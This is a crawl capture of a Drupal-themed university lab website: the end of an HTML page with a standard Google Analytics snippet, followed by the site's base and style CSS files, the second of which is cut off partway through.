var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-12487149-1"]);_gaq.push(["_setVar", "anonymous user::::"]);_gaq.push(['_setCustomVar', 1, "User roles", "anonymous user", 1]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-12487149-1"]);_gaq.push(["_setVar", "anonymous user::::"]);_gaq.push(['_setCustomVar', 1, "User roles", "anonymous user", 1]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>

</body>
</html>
	

--- FILE ---
content_type: text/css
request_url: http://labsys.fon.rs/sites/all/themes/labsys/base.css?5
body_size: 2280
content:
/* $Id: base.css,v 1.24.2.4 2011/01/01 13:24:54 jarek Exp $ */

/**
 * Properties inherited by all elements
 */
html {
  line-height: 1.5;
  word-wrap: break-word;
}

/**
 * Font stacks
 */
html,
#wrapper-p * {
  font-family: Arial, FreeSans, sans-serif;
}
h1,
h2,
h3,
#site-name a,
#site-slogan,
.block h2,
#forum td.container .name a,
tr.region-title td,
table#permissions td.module {
  //font-family: "Trebuchet MS", "Myriad Pro", "Bitstream Vera Sans", FreeSans, sans-serif;
  font-family:Arial, Helvetica, sans-serif;
}
h6 {
  font-family: Verdana, Helvetica, Arial, FreeSans, sans-serif;
}
pre,
tt {
  font-family: "Courier New", Monaco, "Nimbus Mono L", monospace;
}

/**
 * Headings
 */
h1 {
  margin: 9px 0 9px;
  font-size: 2em;
  line-height: 1.1;
}
h1 em {
  font-weight: 300;
}
h2 {
  margin: 7px 0 7px;
  font-size: 1.9em;
  font-weight: 700;
  line-height: 1.3;
}
h3 {
  margin: 12px 0 10px;
  font-size: 1.333em;
}
h4 {
  margin: 10px 0 8px 0;
  font-size: 1.167em;
}
h5 {
  font-size: 1em;
  margin: 12px 0 8px 0;
  font-weight: 700;
}
h6 {
  margin: 12px 0 8px 0;
  font-size: 0.833em;
  font-weight: 700;
}

/**
 * Block elements
 */
p {
  margin: 14px 0;
}
p:first-child {
  margin-top: 0;
}
p:last-child {
  margin-bottom: 0;
}
pre {
  margin: 10px 0;
  padding: 15px;
  background-color: #fafafa;
  border: 1px solid #e5e5e5;
  white-space: pre-wrap;
  overflow: hidden;
}
blockquote {
  margin: 20px 0 20px 20px; /* LTR */
  padding: 0 0 0 15px; /* LTR */
  color: #808080;
  border-left: 7px solid #e25401; /* LTR */
  quotes: none;
}
blockquote:before,
blockquote:after {
  content: '';
  content: none;
}
.block-system-main .img {
  float: left;
}
hr {
  height: 1px;
  border: 1px solid #808080;
}

/**
 * Inline elements
 */
strong {
  font-weight: 700;
}
em {
  font-style: italic;
}
kbd {
  background-color: #f1eed4;
  border: 1px outset #575757;
  color: #333;
  padding: 2px 7px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px;
}
abbr[title],
dfn[title],
acronym[title] {
  border-bottom: 1px solid #bf8060;
}
samp,
var,
code {
  background-color: #efefef;
}
ins {
  text-decoration: underline;
}
del {
  text-decoration: line-through;
}
sub {
  vertical-align: sub;
}
sup {
  vertical-align: super
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
b {
  font-weight: 700;
}
i {
  font-style: italic;
}
*::selection {
  background-color: #2e2e2e;
  color: #fff;
}
*::-moz-selection {
  background-color: #2e2e2e;
  color: #fff;
}

/**
 * Lists
 */
ul,
ol,
dl {
  list-style-position: inside;
}
p + ul {
  margin-top: 5px;
}
ul {
  list-style: disc inside none;
  margin: 0 0 0 15px; /* LTR */
}
li > ul {
  margin-top: 1px;
  margin-bottom: 1px;
}
ul.inline li {
  display: inline;
  margin: 0 10px 0 0; /* LTR */
}
ul.links li {
  padding: 0;
}
ol {
  list-style: decimal inside none;
  margin: 0 0 0 15px; /* LTR */
}
dt {
  margin-top: 5px;
  font-weight: 900;
}

/**
 * Links
 */
a {
  text-decoration: none;
}
a::selection {
  background-color: #086782;
  color: #fff;
}
a::-moz-selection {
  background-color: #086782;
  color: #fff;
}

/**
 * Tables
 */
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
th,
td {
  padding: 10px 14px;
  text-align: left; /* LTR */
  vertical-align: middle;
}
td.help,
td.permissions,
td.configure {
  padding-left: 8px;
  padding-right: 8px;
}
td.active {
  background-color: #eee;
}
td.empty {
  background: none;
}
th.checkbox {
  padding-left: 14px;
  padding-right: 7px;
}
th,
thead,
thead th {
  background-color: #333;
  color: #fcfcf8;
  border: none;
}
tr,
tr.even,
tr.odd {
  border-bottom: 1px solid #ccc;
  background: none;
}
caption {
  margin-bottom: 5px;
  text-align: left; /* LTR */
}

/**
 * Forms
 */
fieldset {
  margin: 15px 0;
  padding: 13px 20px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}
legend {
  margin-left: -8px;
  padding: 1px 8px 1px 9px;
  color: #fff;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  border-radius: 4px;
}
.form-item {
  margin: 10px 0;
}
legend + .form-item {
  margin-top: 0;
}
fieldset .form-item:first-child {
  margin-top: 0;
}
.form-item:last-child {
  margin-bottom: 0px;
}
.form-item .description {
  background-color: #f5f9fa;
  border: 1px solid #deeaec;
  font-size: 0.917em;
  margin: 9px 0 21px;
  padding: 2px 6px;
}
.form-item label {
  vertical-align: middle;
  font-size: 0.9em;
  font-weight: 300;
}
label.option {
  display: inline;
  font-weight: normal;
  color: inherit;
  margin-left: 3px;
}
span.form-required {
  font-weight: 700;
  color: #e25401;
}
.container-inline div,
.container-inline label {
  display: block;
}
input.form-text,
input.form-password,
input.form-file,
textarea {
  padding: 6px;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  background-color: #fafafa;
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -khtml-box-sizing: border-box;
  box-sizing: border-box;
}
fieldset input.form-text,
fieldset input.form-password,
input.form-file,
textarea {
  background-color: #fdfdfd;
}
input.form-text:focus,
input.form-password:focus,
input.form-file:focus,
textarea:focus {
  border: 1px solid #a5a5a5!important;
  background-color: #fff;
}
input.form-text,
input.form-password,
input.form-file {
  width: auto;
}
textarea {
  resize: none;
  height: 200px;
}
select {
  padding: 4px;
  width: 100%!important;
  max-width: 230px;
}
.form-radios,
.form-checkboxes {
  margin: 3px 0;
}
.form-item-choice {
  padding: 3px 0;
}
.form-radios label,
.form-checkboxes label,
.form-item-choice label {
  font-size: 1em;
}
.form-item.form-type-radio,
.form-item.form-type-checkbox {
  margin: 4px 0;
}
input.form-checkbox,
input.form-radio {
  display: inline;
  vertical-align: middle;
}
input.form-button,
input.form-submit {
  margin: 0 5px 0 0; /* LTR */
  padding: 5px 11px;
  background: url(images/button.png) repeat-x top left;
  border: 1px solid #ccc;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  -khtml-border-radius: 8px;
  border-radius: 8px;
  cursor: pointer;
}
input.form-button:hover,
input.form-submit:hover,
input.form-button:focus,
input.form-submit:focus {
   border-color: #666!important;
}
input[disabled="disabled"] {
  background-color: #eaeaea;
}
input.error,
textarea.error,
select.error {
  background-color: #fefaf8;
  border: 1px solid #f4b09e;
}
input.error:focus,
textarea.error:focus,
select.error:focus {
  background-color: #fef7f5;
  border: 1px solid #d43308!important;
}

/**
 * Selectively remove border-bottom from anchors.
 */
body.page-admin a,
#skip-link a,
#logo a,
#site-name a,
#main-links li a,
#navigation li a,
#sidebar-first a,
#sidebar-second a,
.node h1.node-title a,
.node h2.node-title a,
ul.pager li a,
.block ul li a,
.node .meta a,
.element-invisible,
a.feed-icon,
.comment h3.title a,
.user-picture a,
ul.action-links li a,
legend a,
th a,
thead a,
#forum td.container .name a,
a.tabledrag-handle,
ul.contextual-links li a,
a.contextual-links-trigger:hover,
.overlay .ui-dialog-titlebar a,
a.contextual-links-trigger,
.book-navigation .page-links a {
  border-bottom: none;
}


--- FILE ---
content_type: text/css
request_url: http://labsys.fon.rs/sites/all/themes/labsys/style.css?5
body_size: 7223
content:
/* $Id: style.css,v 1.78.2.6 2011/01/01 13:24:55 jarek Exp $ */

/**
 * Layout
 */
body {
	font-family:Arial, Helvetica, sans-serif;
	background:url(http://labsys.fon.rs/sites/all/themes/labsys/images/bg.png) repeat-x #d69724;
	margin:0;
	padding:0;
}

#header-menu-wrapper {
background:url(http://labsys.fon.rs/sites/all/themes/labsys/images/header.png);
width:1311px;
height:168px;
margin:0 auto;
position:relative;
}

img.logo{
position:absolute;
top:71px;
right:231px;
}

#block-menu-primary-links ul.menu {
  text-align: center;
}
 
 #main-wrapper,
#sidebar-first,
#sidebar-second {
  float: left; /* LTR */
}

#header-menu,
#header,
#main-columns {
  margin: 0 auto;
}
/* Column width */
body.two-sidebars #main-wrapper {
  width: 56%;
}
body.two-sidebars #sidebar-first,
body.two-sidebars #sidebar-second {
  width: 21.9%;
}
body.one-sidebar #main-wrapper {
  //width: 70%;
  width: 630px;
  //float:left;
  margin:0 15px 0 0;
  background:#FFFFFF;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding:20px 0 20px 0; 
}
body.one-sidebar #sidebar-first,
body.one-sidebar #sidebar-second {
  //width: 29.7%;
  width:250px; 
}

#sidebar-first div.region-sidebar-first, #sidebar-first div.item {
  background:#FFFFFF;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding:20px 10px 20px 10px;
  margin:0 0 10px 0 ;
}

body.no-sidebars #main-wrapper,
body.page-admin #main-wrapper {
  width: 100%;
}
/* Spacing between columns */
#main-wrapper #main,
#sidebar-first .region,
#sidebar-second .region {
  margin: 0 2px;
} 
#main-wrapper.first #main,
#sidebar-first.first .region,
#sidebar-second.first .region {
  margin-left: 0;
}
#main-wrapper.last #main,
#sidebar-first.last .region,
#sidebar-second.last .region {
  margin-right: 0;
}
/* Prevent collision with browser chrome */
#header-menu-wrapper,
#header,
#main-columns {
  padding: 0 0px;
}
/* Hide content on admin pages */
body.page-admin #sidebar-first,
body.page-admin #sidebar-second,
body.page-admin #header-menu-wrapper,
body.page-admin #header-wrapper,
body.page-admin #closure {
  display: none;
}
/* Mobile */
@media only screen and (max-device-width: 480px) {
  #header-menu-wrapper,
  #header,
  #main-columns {
    width: 100%!important;
  }
}

/**
 * Wrappers
 */
html {
  height: 100%;
}
#page {
  background-color: #fff;
  min-height: 470px;
  border-radius: 6px;
  margin-bottom: 7px;
  padding: 10px 30px 10px 30px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -khtml-border-radius: 6px;
  border-radius: 6px;
}
.region-content {
  clear: both;
}
.region-content-bottom {
  margin-top: 23px;
}

/**
 * Skip link
 */
#skip-link {
  height: auto;
  overflow: hidden;
  padding: 0;
  margin-top: 0;
  position: absolute;
  right: 20px; /* RTL */
  width: auto;
  z-index: 990;
}
#skip-link a,
#skip-link a:link,
#skip-link a:visited {
  position: absolute;
  display: block;
  top: auto;
  left: -10000px;
  width: 1px;
  height: 1px;
  background: #444;
  color: #fff;
  font-size: 0.94em;
  text-decoration: none;
  outline: 0;
  -moz-border-radius: 0 0 10px 10px;
  -webkit-border-top-left-radius: 0;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-left-radius: 10px;
  -webkit-border-bottom-right-radius: 10px;
  -khtml-border-radius-bottomright: 10px;
  -khtml-border-radius-bottomleft: 10px;
  -khtml-border-radius-topright: 0;
  -khtml-border-radius-topleft: 0;
  border-radius: 0 0 10px 10px;
}
#skip-link a:hover,
#skip-link a:active,
#skip-link a:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  padding: 1px 10px 2px 10px;
}

/**
 * Header
 */
#header {
  //clear: both;
//  min-height: 20px;
//  background-image: url('http://labsys.fon.rs/sites/all/themes/labsys/images/background.jpg');
//  background-repeat: no-repeat;
//  height: 150px;
//  background-color: white;

}

/**
 * Branding
 */
#branding-wrapper {
  float: left;
  padding: 0 0 28px 25px; /* LTR */
}
#branding {
  display: table;
}
.with-blocks #branding-wrapper {
  width: 58%;
}

#logo {
  display: table-cell;
  vertical-align: middle;
  padding: 0 15px 0 0; /* LTR */
}
#logo img {
  vertical-align: middle;
}
#name-and-slogan {
  display: table-cell;
  vertical-align: middle;
}
#site-name {
  line-height: 1;
  font-size: 4.583em;
  margin: 0;
  padding: 0;
}
#site-name a {
  letter-spacing: -3px;
}
#site-name a::-moz-selection {
  color: #fff;
}
#site-name a::selection {
  color: #fff;
}
#site-slogan {
  font-size: 1.167em;
  font-weight: 700;
  margin: 2px 0 0 3px; /* LTR */
  text-transform: uppercase;
}

ul.pager li.pager-current {
  background: #C77E19;
  padding: 2px 6px;
  color: white;
}

ul.pager li.pager-item a {
  border: 1px solid #cccccc;
  margin-right:3px;
  padding:2px 8px;
  background-position:bottom;
  text-decoration: none;
  color: #c77e19;
}

ul.pager li.pager-item a:hover, ul.pager li.pager-item a:active {
  border: 1px solid #c77e19;
  background-image:none;
  background-color:#c77e19;
  color: #fff;
}


  
/**
 * Closure
 */
#closure {
  font-size: 0.9em;
  margin-top: 20px;
}
#closure #info {
  //float: left; /* LTR */
  margin: 0 0 10px 5px; /* LTR */
  //width: 920px;
  width: 630px;
  text-align: center;
}
#closure ul.links {
  float: right; /* LTR */
  margin: 0 5px 10px 0; /* LTR */
}
#closure ul.links li {
  margin: 0 0 0 10px; /* LTR */
}

/*
** Header menu
*/
/* 1st level */
#header-menu {
}
#header-menu .block {
  margin: 0;
}
#header-menu .content ul {
  margin: 0;
}
#header-menu .content > ul > li {
  display: inline-block;
  padding-left: 0;
  margin: 4px 0 0;
}
#header-menu .content > ul > li > a {
  color: #ffffff;
  display: block;
  padding: 11px 14px 15px 14px;
  line-height: 1;
  -webkit-border-top-left-radius: 6px;
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topleft: 6px;
  -moz-border-radius-topright: 6px;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  font-size: 15px;
}
#header-menu .content > ul > li:hover > a,
#header-menu .content > ul > li > li.active:hover > span > a {
  color: #ffffff;
  text-decoration: none;
}
#header-menu .content > ul > li > a:active,
#header-menu .content > ul > li > a:focus {
  outline: 1px dotted #e0e0e0;
  color: #ffffff;
}
#header-menu .content > ul > li.active-trail {
  position: relative;
  background-color: #ffffff;
  -webkit-border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-topright: 5px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#header-menu .content > ul > li.active-trail > a {
  color: #FFF;
  /*background: #4096EE;*/
  background: #40BDEE;
  font-weight: 700;
}

#header-menu .content li a:hover, #header-menu .content li a:active, #header-menu .content li a:focus {
   /*background-color: #4096EE;*/
   //background-color: #40BDEE;

}
#header-menu .content > ul > li.active-trail > a:hover {
  color: inherit;
}
#header-menu .content > ul > li.expanded {
  position: relative;
}
#header-menu .content > ul > li.expanded > a {
  background-image: url(images/arrow-down-white.png);
  background-repeat: no-repeat;
  background-position: 97% 16px;
  margin: 0 10px 0 0; /* LTR */
}
#header-menu .content > ul > li.expanded.active-trail > a {
  background: url(images/arrow-down-black.png) no-repeat 97% 16px;
}
/* 2nd, 3rd, 4th level */
#header-menu .content li.expanded ul {
  display: none;
  position: absolute;
  width: 190px;
  top: 37px;
  left: 0px; /* LTR */
  background-color: #2e2e2d;
  z-index: 100;
  opacity: 0.95;
}
#header-menu .content li.expanded:hover > ul {
  display: block;
}
#header-menu .content li.expanded li {
  display: block;
  margin: 0;
  padding: 0;
}
#header-menu .content li.expanded li a {
  padding: 7px 15px 7px 21px;
  color: #ffffff;
  display: block;
  text-align: left;
}
#header-menu .content li.expanded li a:hover {
  text-decoration: none;
}
#header-menu .content li.expanded li a:active,
#header-menu .content li.expanded li a:focus {
  outline: none;
}
#header-menu .content li.expanded li.expanded {
  position: relative;
}
#header-menu .content li.expanded li.expanded > a {
  background-image: url("images/arrow-right-white.png");
  background-repeat: no-repeat;
  background-position: 96% 50%;
}
#header-menu .content a::selection {
	background-color: #ffffff;
  color: #16222B;
}
#header-menu .content a::-moz-selection {
	background-color: #ffffff;
  color: #16222B;
}

/* Third level */
#header-menu .content li.expanded li.expanded ul {
  margin: 0 0 0 190px;
  top: 0;
  left: 0; /* LTR */
}

/**
 * Footer menu
 */
#footer-menu {
  margin: 0 0 6px 8px;
  float: right;
}
#footer-menu .block {
  margin-bottom: 0;
}
#footer-menu ul {
  margin: 0;
}
#footer-menu ul li {
  display: inline;
  margin: 0 9px 0 0; /* LTR */
}
div.item-list ul li {
  list-style: none;
  margin-left: 0; /* LTR */
}

/**
 * System menus
 */
.item-list ul li {
  margin: 5px 0;
}
ul.menu {
list-style-position: inside;
  padding: 0;
  margin: 4px 0;
}
ul.menu li {
  padding: 0;
  margin: 4px 0;
}
ul.menu li {
  margin-left: 4px;
}
ul.menu li ul.menu {
  margin-left: 10px; /* LTR */
}

/**
 * Block module
 */
.block {
  margin-bottom: 25px;
  clear: both;
}
.block:last-child {
  margin-bottom: 15px;
}
.block + #block-system-main {
  margin-top: 15px;
}
.block h2 {
  color: #FFF;
  font-size: 1.2em;
  margin: 0 0 10px 0;
  padding: 3px 0 3px 15px;
  /*font-size: 2em;*/
  font-weight: 200;
  line-height: 1.3;
  letter-spacing: -0.4px;
  //text-transform: uppercase;
  /*background-color: #BCD5EE;*/
  //background-color: #83D0EE;
  background-color: #D4861B;
}

.block h2 a {
  color: #FFF;
}

.block h2 a:hover {
  color: #666;
}

h2 a:hover {
color: #ffffff;
}

.block ul {
  list-style-position:inside;
  padding:0;
  margin: 0;
}
.block li {
  margin: 6px 0;
}
.block .more-link {
  margin: 6px 0;
}
.block th,
.block td {
  padding: 7px 0px;
}
.block input.form-text,
.block input.form-password,
.block input.form-file {
  max-width: 400px;
  width: 100%;
}
.region-highlight {
  -moz-border-radius:3px 3px 3px 3px;
  background-color: #f5f9fa;
  border: 1px solid #b3cfd4;
  margin: 5px 0 10px 0;
  padding: 11px 16px;
}
.region-highlight .block h2 {
  border-bottom: none;
  text-transform: none;
  font-size: 1.5em;
  letter-spacing: normal;
  color: inherit;
  margin-bottom: 5px;
}
#block-profile-author-information .user-picture {
  float: left;
  margin: 0 15px 15px 0; /* LTR */
}

/**
 * Node module
 */
.node {
  border-bottom: 1px dashed #ccc;
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.node:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.term-listing-heading + .node {
  margin-top: 0;
}
.node-header {
  margin-bottom: 16px;
}
h1.page-title,
.node h2.node-title {
  border-bottom: none;
  font-size: 1.6em;
  line-height: 1;
  margin: 0;
  padding: 0;
  text-transform: none;
}

a.predmet {
	font-size: 1.2em;
}

.node-title a::-moz-selection {
  color: #fff;
}
.node-title a::selection {
  color: #fff;
}
.node h1.node-title a:focus,
.node h2.node-title a:focus {
  color: #e25401;
}

h3.teaser {
    font-size: 2.5em;
    margin: 1px 0 10px;
}

a.detaljnije {
font-weight: bold;
text-decoration: none;
color: #000;
border-bottom: none;
float: right;
}

img.teaser {
padding-right:15px;
}

div.field-item.teaser {
padding-bottom: 20px;
margin-left: 63px;
}

div.field.teaser {
    /*border-bottom: 1px dashed #CCCCCC;
    margin-bottom: 15px;
    padding-bottom: 15px;*/
}


.node .meta {
  line-height: 1;
  color: #696969;
  margin-top: 3px;
}
.node .meta a:focus {
  outline-color: #444;
}
.node .user-picture {
  float: left; /* LTR */
  margin: 0 10px 8px 0; /* LTR */
}
.node .user-picture a {
  display: block;
}
.node .user-picture img {
  border: 1px solid #ccc;
  padding: 2px;
  width: 50px;
}
.node .field-name-field-image {
  float: left; /* LTR */
  clear: both;
}
.node .field-name-body {
  margin-bottom: 14px;
}
.node .links-wrapper {
  margin: 4px 0;
}
.node ul.links {
  display: inline;
  margin-left: 0;
}
.node ul.links.inline li {
  margin: 0 8px 0 0; /* LTR */
}

/**
 * Comment module
 */
#comments-wrapper {
  margin-top: 20px;
}
#comments-wrapper .indented {
  margin: 0 0 0 30px; /* LTR */
}
.comment {
  border-bottom: 1px solid #ccc;
  margin: 20px 0;
  padding: 0 0 16px 0;
}
.comment .header {
  display: block;
  margin-bottom: 14px;
}
.comment .user-picture {
  float: right; /* LTR */
  margin: 0 0 10px 10px; /* LTR */
}
.comment .user-picture img {
  background-color: #fcfcfc;
  border: 1px solid #ccc;
  padding: 2px;
  width: 28px;
}
.comment h3.title {
  line-height: 1;
  border: none;
  padding: 0;
  margin: 0 0 5px 0;
  text-transform: none;
}
.comment h3.title a {
  font-weight: 700;
}
.comment h3.title a:hover {
  color: #e25401;
}
.comment .meta {
  font-size: 0.917em;
  margin: 1px 0 0 0;
}
.comment ul.links {
  display: block;
  margin: 8px 0 0;
}
.comment ul.links li a {
  text-transform: capitalize;
}
.no-comments #comment-form-wrapper {
  margin-left: 0;
}
form#comment-form #edit-actions {
  margin: 0;
}

/**
 * Book module
 */
.node-book ul.links {
  margin: 0 0 14px 0;
}
.book-navigation .menu {
  border: none;
  padding: 15px 0 15px 25px; /* LTR */
}
.book-navigation .page-links {
  width: 100%;
  margin-top: 20px;
  padding: 13px 0;
  border-bottom: none;
}
#book-outline  {
  min-width: 0;
}

/**
 * Aggregator module
 */
#page a.feed-icon {
  float: right; /* LTR */
  z-index: 99;
  position: relative;
  bottom: -10px;
}
#page a.feed-icon img {
  margin: 0;
}

/**
 * Field module
 */
.field-label-inline .field-label,
.field-label-inline .field-item,
.field-label-inline .field-items {
  display: inline-block;
  float: none;
}
.field-type-taxonomy-term-reference .field-label {
  color: #808080;
  font-weight: 700;
}
.field-type-taxonomy-term-reference .field-item {
  display: inline;
  margin-right: 5px; /* LTR */
}
.field-type-taxonomy-term-reference .field-item:after {
  content: ",";
}
.field-type-taxonomy-term-reference .field-item:last-child:after {
  content: normal;
}
.field-type-image {
  margin: 15px 15px 15px 0; /* LTR */
}
.field-type-image a {
  border: none;
}
#edit-field-image {
  float: none;
}

/**
 * Filter module
 */
fieldset.filter-wrapper {
  margin: 0 0 12px 0;
  border-top: none;
  width: auto;
}
.filter-help {
  float: right; /* LTR */
  margin: 10px 0 0;
}
.filter-help a {
  background: none;
  padding: 0;
}
.filter-wrapper .form-item {
  margin-top: 0;
}
.filter-guidelines {
  padding-top: 6px;
}
.filter-guidelines ul {
  margin: 0;
}
body.page-filter-tips #block-system-main ul {
  margin: 0;
  list-style: none;
}
body.page-filter-tips #block-system-main li {
  margin: 10px 0;
}
body.page-filter-tips #block-system-main table {
  margin: 10px 0;
}
.tips {
  font-size: 1em;
}

/**
 * Forum module
 */
body.page-forum ul.action-links {
  margin: 9px 0;
}
#forum td.container {
  border-top: 1px solid #2e2e2e;
  border-bottom: 1px solid #2e2e2e;
}
#forum td.container .name a {
  font-size: 1.25em;
  text-transform: uppercase;
  line-height: 1.3;
  padding: 0 0 4px 0;
  color: inherit;
}
#forum td.container .name a:hover {
  color: #e25400;
}
#forum td {
  padding: 13px 14px;
  vertical-align: top;
}
#forum > table {
  margin-top: 0;
}
#forum tr td.forum {
  background: none;
  padding-left: 0;
}
#forum .description {
  line-height: 1.5;
  margin: 4px 0 0 0;
  font-size: 1em;
}
#forum div.indent {
  margin: 0 0 0 15px;
}
#forum td.icon .topic-status-sticky {
  background: url(images/forum-sticky.png) no-repeat center center;
  width: 30px;
  height: 35px;
}
#forum td.icon .topic-status-default {
  background: url(images/forum-default.png) no-repeat center center;
  width: 37px;
  height: 32px;
}
#forum td.icon .topic-status-closed {
  background: url(images/forum-closed.png) no-repeat center center;
  width: 30px;
  height: 35px;
}
#forum td.icon .topic-status-hot {
  background: url(images/forum-hoht.png) no-repeat center center;
  width: 37px;
  height: 32px;
}
#forum td.icon .topic-status-new {
  background: url(images/forum-new.png) no-repeat center center;
  width: 42px;
  height: 39px;
}
#forum td.icon .topic-status-hot-new {
  background: url(images/forum-hot-new.png) no-repeat center center;
  width: 43px;
  height: 38px;
}

/**
 * OpenID module
 */
#block-user-login .item-list {
  margin-top: 10px;
}
#user-login-form li.openid-link ,
#user-login li.openid-link,
#user-login-form li.openid-processed {
  margin-left: 0;
}
#block-user-login .description {
  margin-bottom: 10px;
}
.form-item-openid-identifier {
  margin: 10px 0;
  display: block;
}
#edit-openid-identifier {
  background-position: 6px 50%;
  padding-left: 25px;
}

/**
 * Poll module
 */
.poll .title {
  font-weight: 700;
  margin-bottom: 8px;
  line-height: 1.3;
}
.poll .bar-wrapper {
  margin-bottom: 8px;
}
.poll .bar-text {
  line-height: 1.2;
}
.poll .text {
  float: left;
  margin-bottom: 3px;
}
.poll .percent {
  float: right;
  margin-bottom: 3px;
}
.poll .bar {
  background-color: #fafafa;
  border: 1px solid #ccc;
  height: 18px;
}
.poll .bar .foreground {
  height: 18px;
}
.vote-form .form-item-choice {
  margin: 6px 0;
  padding: 0;
}
.vote-form .title {
  font-weight: 700;
  line-height: 1.5;
}
.vote-form .form-radios {
  margin: 13px 0 9px 0;
}
.poll .vote-form {
  text-align: left; /* LTR */
}
.poll .vote-form .choices {
  display: block;
}
.poll .total {
  text-align: left; /* LTR */
}

/**
 * Profile and User modules
 */
.profile {
  margin: 0;
}
.profile dd {
  margin-left: 0;
}
.profile dt {
  margin: 0;
}
.profile h3 {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 4px;
  margin-bottom: 10px;
  margin-top: 17px;
}
.profile .user-picture {
  float: right; /* LTR */
  margin-top: 45px;
}
body.page-profile #profile {
  margin-top: 15px;
}
body.page-profile .profile {
  min-height: 60px;
  float: left;
  clear: none;
  width: 48.5%;
  margin-right: 1%; /* LTR */
}
body.page-profile .user-picture {
  margin: 0;
  padding: 0;
  float: left; /* LTR */
}
body.page-profile .user-picture img {
  width: 40px;
  padding: 5px 0;
}
body.page-profile .name,
body.page-profile .field {
  margin-left: 60px; /* LTR */
  padding: 12px 10px 10px 0; /* LTR */
}

/**
 * Search module
 */
.search-results {
  margin: 0;
  padding: 0;
}
.search-results li  {
  margin-bottom: 20px;
}
.search-results .title {
  margin: 0;
}
.search-results .search-snippet-info {
  margin: 0;
  padding: 0;
}
.search-results p {
  margin-bottom: 4px;
}
.search-snippet strong {
  background-color: #e25400;
  color: #fff;
  padding: 0 4px;
}

/**
 * Overlay module
 */
body.overlay {
  background-color: transparent;
}
#overlay-container {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px;
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  -khtml-border-radius-topright: 0;
  border-top-right-radius: 0;
}
body.overlay #main-columns,
body.overlay #main {
  padding: 0!important;
  min-width: inherit;
  max-width: inherit;
}
body.overlay #main-columns {
  width: 100%;
}
body.overlay #page {
  border: none;
  padding-bottom: 0;
}
body.overlay #content {
  border: none;
}
.overlay .ui-dialog-title {
  font-size: 2.333em;
  padding: 0 0 6px;
}

/**
 * DBlog module
 */
form#dblog-filter-form .form-item {
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
  margin-top: 0;
}
#dblog-filter-form select {
  width: 100%;
}
#dblog-filter-form .form-actions {
  padding: 6px 0;
}
tr.dblog-user {
  background: #ffd;
}
tr.dblog-user .active {
  background: #eed;
}
tr.dblog-content {
  background: #fffee9;
}
tr.dblog-content .active {
  background: #fffcc3;
}
tr.dblog-page-not-found,
tr.dblog-access-denied {
  background: #f3fcdb;
}
tr.dblog-page-not-found .active,
tr.dblog-access-denied .active {
  background: #def2a9;
}
tr.dblog-error {
  background: #fce8dd;
}
tr.dblog-error .active {
  background: #fad4c0;
}

/**
 * Contextual links module
 */
div.contextual-links-wrapper {
  z-index: 20;
}
div.contextual-links-wrapper a.contextual-links-trigger {
  margin: 1px 0 0;
  padding: 0;
}
ul.contextual-links li a {
  color: #333!important;
  display:block;
  margin: 0;
  padding: 5px 5px;
}
a.contextual-links-trigger {
  border: transparent 1px solid;
}

/**
 * Color module
 */
.two-sidebars #placeholder {
  position:static;
  margin-bottom: 10px;
}
#palette .form-item {
  width: auto;
}
.color-form .form-item {
  height: 3em;
}
#palette .item-selected {
  background: none;
}
.farbtastic .marker:before {
  content: "";
}
.farbtastic .marker:after {
  content: "";
}
#palette .lock {
  background-position: 50% 2px;
}
#palette .unlocked {
  background-position: 50% -22px;
}
#palette .hook {
  margin-top: 0.6em;
}

/**
 * Dashboard module
 */
#dashboard #disabled-blocks h2 {
  color: #fff;
}
#dashboard .ui-sortable .block h2 {
  background-position: 0 -36px;
}

/**
 * Shortcut module
 */
h1.page-title {
  display: inline-block;
  word-wrap: break-word;
  width: 100%;
}
.shortcut-wrapper {
  position: relative;
}
div.add-or-remove-shortcuts {
  display: none;
  margin-bottom: 3px;
}
div.add-or-remove-shortcuts a span.icon {
  margin-left: 4px;
}
body.page-admin div.add-or-remove-shortcuts,
body.overlay-open div.add-or-remove-shortcuts {
  margin-top: 3px;
  display: inline-block;
}

/**
 * Toolbar module
 */
#toolbar div.toolbar-menu ul li a {
  line-height: 1.7;
  -moz-border-radius: 9px;
